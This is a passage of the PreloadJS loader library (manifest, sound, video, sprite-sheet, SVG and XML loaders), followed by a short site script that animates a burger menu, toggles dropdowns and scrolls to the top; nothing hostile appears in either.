		if (callback != null) {
			this._request = new createjs.JSONPLoader(this._item);
		} else {
			this._request = new createjs.JSONLoader(this._item);
		}
	};

	p.handleEvent = function (event) {
		switch (event.type) {
			case "complete":
				this._rawResult = event.target.getResult(true);
				this._result = event.target.getResult();
				this._sendProgress(s.MANIFEST_PROGRESS);
				this._loadManifest(this._result);
				return;
			case "progress":
				event.loaded *= s.MANIFEST_PROGRESS;
				this.progress = event.loaded / event.total;
				if (isNaN(this.progress) || this.progress == Infinity) { this.progress = 0; }
				this._sendProgress(event);
				return;
		}
		this.AbstractLoader_handleEvent(event);
	};

	p.destroy = function() {
		this.AbstractLoader_destroy();
		this._manifestQueue.close();
	};

	/**
	 * Create and load the manifest items once the actual manifest has been loaded.
	 * @method _loadManifest
	 * @param {Object} json
	 * @private
	 */
	p._loadManifest = function (json) {
		if (json && json.manifest) {
			var queue = this._manifestQueue = new createjs.LoadQueue(this._preferXHR);
			queue.on("fileload", this._handleManifestFileLoad, this);
			queue.on("progress", this._handleManifestProgress, this);
			queue.on("complete", this._handleManifestComplete, this, true);
			queue.on("error", this._handleManifestError, this, true);
			for(var i = 0, l = this.plugins.length; i < l; i++) {	// conserve order of plugins
				queue.installPlugin(this.plugins[i]);
			}
			queue.loadManifest(json);
		} else {
			this._sendComplete();
		}
	};

	/**
	 * An item from the {{#crossLink "_manifestQueue:property"}}{{/crossLink}} has completed.
	 * @method _handleManifestFileLoad
	 * @param {Event} event
	 * @private
	 */
	p._handleManifestFileLoad = function (event) {
		event.target = null;
		this.dispatchEvent(event);
	};

	/**
	 * The manifest has completed loading. This triggers the {{#crossLink "AbstractLoader/complete:event"}}{{/crossLink}}
	 * {{#crossLink "Event"}}{{/crossLink}} from the ManifestLoader.
	 * @method _handleManifestComplete
	 * @param {Event} event
	 * @private
	 */
	p._handleManifestComplete = function (event) {
		this._loadedItems = this._manifestQueue.getItems(true);
		this._sendComplete();
	};

	/**
	 * The manifest has reported progress.
	 * @method _handleManifestProgress
	 * @param {ProgressEvent} event
	 * @private
	 */
	p._handleManifestProgress = function (event) {
		this.progress = event.progress * (1 - s.MANIFEST_PROGRESS) + s.MANIFEST_PROGRESS;
		this._sendProgress(this.progress);
	};

	/**
	 * The manifest has reported an error with one of the files.
	 * @method _handleManifestError
	 * @param {ErrorEvent} event
	 * @private
	 */
	p._handleManifestError = function (event) {
		var newEvent = new createjs.Event("fileerror");
		newEvent.item = event.data;
		this.dispatchEvent(newEvent);
	};

	createjs.ManifestLoader = createjs.promote(ManifestLoader, "AbstractLoader");

}());

//##############################################################################
// SoundLoader.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	// constructor
	/**
	 * A loader for HTML audio files. PreloadJS can not load WebAudio files, as a WebAudio context is required, which
	 * should be created by either a library playing the sound (such as <a href="http://soundjs.com">SoundJS</a>, or an
	 * external framework that handles audio playback. To load content that can be played by WebAudio, use the
	 * {{#crossLink "BinaryLoader"}}{{/crossLink}}, and handle the audio context decoding manually.
	 * @class SoundLoader
	 * @param {LoadItem|Object} loadItem
	 * @param {Boolean} preferXHR
	 * @extends AbstractMediaLoader
	 * @constructor
	 */
	function SoundLoader(loadItem, preferXHR) {
		this.AbstractMediaLoader_constructor(loadItem, preferXHR, createjs.Types.SOUND);

		// protected properties
		if (createjs.DomUtils.isAudioTag(loadItem)) {
			this._tag = loadItem;
		} else if (createjs.DomUtils.isAudioTag(loadItem.src)) {
			this._tag = loadItem;
		} else if (createjs.DomUtils.isAudioTag(loadItem.tag)) {
			this._tag = createjs.DomUtils.isAudioTag(loadItem) ? loadItem : loadItem.src;
		}

		if (this._tag != null) {
			this._preferXHR = false;
		}
	};

	var p = createjs.extend(SoundLoader, createjs.AbstractMediaLoader);
	var s = SoundLoader;

	// static methods
	/**
	 * Determines if the loader can load a specific item. This loader can only load items that are of type
	 * {{#crossLink "Types/SOUND:property"}}{{/crossLink}}.
	 * @method canLoadItem
	 * @param {LoadItem|Object} item The LoadItem that a LoadQueue is trying to load.
	 * @returns {Boolean} Whether the loader can load the item.
	 * @static
	 */
	s.canLoadItem = function (item) {
		return item.type == createjs.Types.SOUND;
	};

	// protected methods
	p._createTag = function (src) {
		var tag = createjs.Elements.audio();
		tag.autoplay = false;
		tag.preload = "none";

		//LM: Firefox fails when this the preload="none" for other tags, but it needs to be "none" to ensure PreloadJS works.
		tag.src = src;
		return tag;
	};

	createjs.SoundLoader = createjs.promote(SoundLoader, "AbstractMediaLoader");

}());

//##############################################################################
// VideoLoader.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	// constructor
	/**
	 * A loader for video files.
	 * @class VideoLoader
	 * @param {LoadItem|Object} loadItem
	 * @param {Boolean} preferXHR
	 * @extends AbstractMediaLoader
	 * @constructor
	 */
	function VideoLoader(loadItem, preferXHR) {
		this.AbstractMediaLoader_constructor(loadItem, preferXHR, createjs.Types.VIDEO);

		if (createjs.DomUtils.isVideoTag(loadItem) || createjs.DomUtils.isVideoTag(loadItem.src)) {
			this.setTag(createjs.DomUtils.isVideoTag(loadItem)?loadItem:loadItem.src);

			// We can't use XHR for a tag that's passed in.
			this._preferXHR = false;
		} else {
			this.setTag(this._createTag());
		}
	};

	var p = createjs.extend(VideoLoader, createjs.AbstractMediaLoader);
	var s = VideoLoader;

	/**
	 * Create a new video tag
	 *
	 * @returns {HTMLElement}
	 * @private
	 */
	p._createTag = function () {
		return createjs.Elements.video();
	};

	// static methods
	/**
	 * Determines if the loader can load a specific item. This loader can only load items that are of type
	 * {{#crossLink "Types/VIDEO:property"}}{{/crossLink}}.
	 * @method canLoadItem
	 * @param {LoadItem|Object} item The LoadItem that a LoadQueue is trying to load.
	 * @returns {Boolean} Whether the loader can load the item.
	 * @static
	 */
	s.canLoadItem = function (item) {
		return item.type == createjs.Types.VIDEO;
	};

	createjs.VideoLoader = createjs.promote(VideoLoader, "AbstractMediaLoader");

}());

//##############################################################################
// SpriteSheetLoader.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	// constructor
	/**
	 * A loader for EaselJS SpriteSheets. Images inside the spritesheet definition are loaded before the loader
	 * completes. To load SpriteSheets using JSONP, specify a {{#crossLink "LoadItem/callback:property"}}{{/crossLink}}
	 * as part of the {{#crossLink "LoadItem"}}{{/crossLink}}. Note that the {{#crossLink "JSONLoader"}}{{/crossLink}}
	 * and {{#crossLink "JSONPLoader"}}{{/crossLink}} are higher priority loaders, so SpriteSheets <strong>must</strong>
	 * set the {{#crossLink "LoadItem"}}{{/crossLink}} {{#crossLink "LoadItem/type:property"}}{{/crossLink}} property
	 * to {{#crossLink "Types/SPRITESHEET:property"}}{{/crossLink}}.
	 *
	 * The {{#crossLink "LoadItem"}}{{/crossLink}} {{#crossLink "LoadItem/crossOrigin:property"}}{{/crossLink}} as well
	 * as the {{#crossLink "LoadQueue's"}}{{/crossLink}} `basePath` argument and {{#crossLink "LoadQueue/_preferXHR"}}{{/crossLink}}
	 * property supplied to the {{#crossLink "LoadQueue"}}{{/crossLink}} are passed on to the sub-manifest that loads
	 * the SpriteSheet images.
	 *
	 * Note that the SpriteSheet JSON does not respect the {{#crossLink "LoadQueue/_preferXHR:property"}}{{/crossLink}}
	 * property, which should instead be determined by the presence of a {{#crossLink "LoadItem/callback:property"}}{{/crossLink}}
	 * property on the SpriteSheet load item. This is because the JSON loaded will have a different format depending on
	 * if it is loaded as JSON, so just changing `preferXHR` is not enough to change how it is loaded.
	 * @class SpriteSheetLoader
	 * @param {LoadItem|Object} loadItem
	 * @extends AbstractLoader
	 * @constructor
	 */
	function SpriteSheetLoader(loadItem, preferXHR) {
		this.AbstractLoader_constructor(loadItem, preferXHR, createjs.Types.SPRITESHEET);

		// protected properties
		/**
		 * An internal queue which loads the SpriteSheet's images.
		 * @method _manifestQueue
		 * @type {LoadQueue}
		 * @private
		 */
		this._manifestQueue = null;
	}

	var p = createjs.extend(SpriteSheetLoader, createjs.AbstractLoader);
	var s = SpriteSheetLoader;

	// static properties
	/**
	 * The amount of progress that the manifest itself takes up.
	 * @property SPRITESHEET_PROGRESS
	 * @type {number}
	 * @default 0.25 (25%)
	 * @private
	 * @static
	 */
	s.SPRITESHEET_PROGRESS = 0.25;

	// static methods
	/**
	 * Determines if the loader can load a specific item. This loader can only load items that are of type
	 * {{#crossLink "Types/SPRITESHEET:property"}}{{/crossLink}}
	 * @method canLoadItem
	 * @param {LoadItem|Object} item The LoadItem that a LoadQueue is trying to load.
	 * @returns {Boolean} Whether the loader can load the item.
	 * @static
	 */
	s.canLoadItem = function (item) {
		return item.type == createjs.Types.SPRITESHEET;
	};

	// public methods
	p.destroy = function() {
		this.AbstractLoader_destroy();
		this._manifestQueue.close();
	};

	// protected methods
	p._createRequest = function() {
		var callback = this._item.callback;
		if (callback != null) {
			this._request = new createjs.JSONPLoader(this._item);
		} else {
			this._request = new createjs.JSONLoader(this._item);
		}
	};

	p.handleEvent = function (event) {
		switch (event.type) {
			case "complete":
				this._rawResult = event.target.getResult(true);
				this._result = event.target.getResult();
				this._sendProgress(s.SPRITESHEET_PROGRESS);
				this._loadManifest(this._result);
				return;
			case "progress":
				event.loaded *= s.SPRITESHEET_PROGRESS;
				this.progress = event.loaded / event.total;
				if (isNaN(this.progress) || this.progress == Infinity) { this.progress = 0; }
				this._sendProgress(event);
				return;
		}
		this.AbstractLoader_handleEvent(event);
	};

	/**
	 * Create and load the images once the SpriteSheet JSON has been loaded.
	 * @method _loadManifest
	 * @param {Object} json
	 * @private
	 */
	p._loadManifest = function (json) {
		if (json && json.images) {
			var queue = this._manifestQueue = new createjs.LoadQueue(this._preferXHR, this._item.path, this._item.crossOrigin);
			queue.on("complete", this._handleManifestComplete, this, true);
			queue.on("fileload", this._handleManifestFileLoad, this);
			queue.on("progress", this._handleManifestProgress, this);
			queue.on("error", this._handleManifestError, this, true);
			queue.loadManifest(json.images);
		}
	};

	/**
	 * An item from the {{#crossLink "_manifestQueue:property"}}{{/crossLink}} has completed.
	 * @method _handleManifestFileLoad
	 * @param {Event} event
	 * @private
	 */
	p._handleManifestFileLoad = function (event) {
		var image = event.result;
		if (image != null) {
			var images = this.getResult().images;
			var pos = images.indexOf(event.item.src);
			images[pos] = image;
		}
	};

	/**
	 * The images have completed loading. This triggers the {{#crossLink "AbstractLoader/complete:event"}}{{/crossLink}}
	 * {{#crossLink "Event"}}{{/crossLink}} from the SpriteSheetLoader.
	 * @method _handleManifestComplete
	 * @param {Event} event
	 * @private
	 */
	p._handleManifestComplete = function (event) {
		this._result = new createjs.SpriteSheet(this._result);
		this._loadedItems = this._manifestQueue.getItems(true);
		this._sendComplete();
	};

	/**
	 * The images {{#crossLink "LoadQueue"}}{{/crossLink}} has reported progress.
	 * @method _handleManifestProgress
	 * @param {ProgressEvent} event
	 * @private
	 */
	p._handleManifestProgress = function (event) {
		this.progress = event.progress * (1 - s.SPRITESHEET_PROGRESS) + s.SPRITESHEET_PROGRESS;
		this._sendProgress(this.progress);
	};

	/**
	 * An image has reported an error.
	 * @method _handleManifestError
	 * @param {ErrorEvent} event
	 * @private
	 */
	p._handleManifestError = function (event) {
		var newEvent = new createjs.Event("fileerror");
		newEvent.item = event.data;
		this.dispatchEvent(newEvent);
	};

	createjs.SpriteSheetLoader = createjs.promote(SpriteSheetLoader, "AbstractLoader");

}());

//##############################################################################
// SVGLoader.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	// constructor
	/**
	 * A loader for SVG files.
	 * @class SVGLoader
	 * @param {LoadItem|Object} loadItem
	 * @param {Boolean} preferXHR
	 * @extends AbstractLoader
	 * @constructor
	 */
	function SVGLoader(loadItem, preferXHR) {
		this.AbstractLoader_constructor(loadItem, preferXHR, createjs.Types.SVG);

		// public properties
		this.resultFormatter = this._formatResult;

		// protected properties
		this._tagSrcAttribute = "data";

		if (preferXHR) {
			this.setTag(createjs.Elements.svg());
		} else {
			this.setTag(createjs.Elements.object());
			this.getTag().type = "image/svg+xml";
		}
	};

	var p = createjs.extend(SVGLoader, createjs.AbstractLoader);
	var s = SVGLoader;

	// static methods
	/**
	 * Determines if the loader can load a specific item. This loader can only load items that are of type
	 * {{#crossLink "Types/SVG:property"}}{{/crossLink}}
	 * @method canLoadItem
	 * @param {LoadItem|Object} item The LoadItem that a LoadQueue is trying to load.
	 * @returns {Boolean} Whether the loader can load the item.
	 * @static
	 */
	s.canLoadItem = function (item) {
		return item.type == createjs.Types.SVG;
	};

	// protected methods
	/**
	 * The result formatter for SVG files.
	 * @method _formatResult
	 * @param {AbstractLoader} loader
	 * @returns {Object}
	 * @private
	 */
	p._formatResult = function (loader) {
		// mime should be image/svg+xml, but Opera requires text/xml
		var xml = createjs.DataUtils.parseXML(loader.getResult(true));
		var tag = loader.getTag();

		if (!this._preferXHR && document.body.contains(tag)) {
			document.body.removeChild(tag);
		}

		if (xml.documentElement != null) {
			var element = xml.documentElement;
			// Support loading an SVG from a different domain in ID
			if (document.importNode) {
				element = document.importNode(element, true);
			}
			tag.appendChild(element);
			return tag;
		} else { // For browsers that don't support SVG, just give them the XML. (IE 9-8)
			return xml;
		}
	};

	createjs.SVGLoader = createjs.promote(SVGLoader, "AbstractLoader");

}());

//##############################################################################
// XMLLoader.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	// constructor
	/**
	 * A loader for CSS files.
	 * @class XMLLoader
	 * @param {LoadItem|Object} loadItem
	 * @extends AbstractLoader
	 * @constructor
	 */
	function XMLLoader(loadItem) {
		this.AbstractLoader_constructor(loadItem, true, createjs.Types.XML);

		// public properties
		this.resultFormatter = this._formatResult;
	};

	var p = createjs.extend(XMLLoader, createjs.AbstractLoader);
	var s = XMLLoader;

	// static methods
	/**
	 * Determines if the loader can load a specific item. This loader can only load items that are of type
	 * {{#crossLink "Types/XML:property"}}{{/crossLink}}.
	 * @method canLoadItem
	 * @param {LoadItem|Object} item The LoadItem that a LoadQueue is trying to load.
	 * @returns {Boolean} Whether the loader can load the item.
	 * @static
	 */
	s.canLoadItem = function (item) {
		return item.type == createjs.Types.XML;
	};

	// protected methods
	/**
	 * The result formatter for XML files.
	 * @method _formatResult
	 * @param {AbstractLoader} loader
	 * @returns {XMLDocument}
	 * @private
	 */
	p._formatResult = function (loader) {
		return createjs.DataUtils.parseXML(loader.getResult(true));
	};

	createjs.XMLLoader = createjs.promote(XMLLoader, "AbstractLoader");

}());

--- FILE ---
content_type: application/x-javascript
request_url: https://howcryptos.com/assets/frontassets/js/main.js
body_size: 271
content:
// Burger Menu Animation

const navSlide = () => {
  const burger = document.querySelector('.burger');
  const nav = document.querySelector('.nav-links');
  const navLinks = document.querySelectorAll('.nav-links li');

  // Toggle Nav
  burger.addEventListener('click', () => {
    // Toggle Nav
    nav.classList.toggle('nav-active');

    //Animate Links
    navLinks.forEach((link, index) => {
      if (link.style.animation) {
        link.style.animation = '';
      } else {
        link.style.animation = `navLinkFade 0.5s ease forwards ${index / 7 +
          0.4}s`;
      }
    });

    // Burger Animation
    burger.classList.toggle('toggle');
  });
};

navSlide();

// Drop-down Menu Animation

(function($) {
  // Drastically modified from the function in the WordPress Twenty Fifteen theme
  // Original source: https://github.com/WordPress/WordPress/blob/master/wp-content/themes/twentyfifteen/js/functions.js

  $('.dropdown-toggle').click(function(e) {
    var _this = $(this);
    e.preventDefault();
    _this.toggleClass('toggle-on');
    _this
      .parent()
      .next('.sub-menu')
      .toggleClass('toggled-on');
    _this.attr(
      'aria-expanded',
      _this.attr('aria-expanded') === 'false' ? 'true' : 'false'
    );
    _this.html(
      _this.html() ===
        '<span class="screen-reader-text">Expand child menu</span>'
        ? '<span class="screen-reader-text">Collapse child menu</span>'
        : '<span class="screen-reader-text">Expand child menu</span>'
    );
  });
})(jQuery);

// Scroll to Top
$("a[href='#top']").click(function() {
  $('html, body').animate({ scrollTop: 0 }, 'slow');
  return false;
});
